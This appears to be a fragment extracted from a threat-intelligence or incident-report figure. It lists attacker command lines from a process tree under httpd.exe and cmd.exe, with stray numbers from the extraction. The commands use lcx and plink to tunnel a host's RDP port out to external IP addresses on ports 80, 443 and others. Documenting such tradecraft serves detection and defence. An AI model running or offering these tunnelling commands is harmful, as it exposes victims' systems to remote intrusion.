 C:/ProgramData/lcx.111 -slave 154.55.128.129 6961 127.0.0.1 3389
C:/ProgramData/lcx.111 -slave 154.55.128.129 443 127.0.0.1 3389
C:/ProgramData/lcx.111 -slave 154.55.128.129 443 127.0.0.1 3389
C:/ProgramData/lcx.111 -slave 154.55.128.129 80 127.0.0.1 3389
2
1
cmd.exe
cmd.exe
lcx.111
52
httpd.exe
B
2
2
cmd.exe
cmd.exe
plink64.exe
c:\programdata\plink64.exe -C -N -R 8477:127.0.0.1:3389 -pw
" " @159.223.85.37 -P 80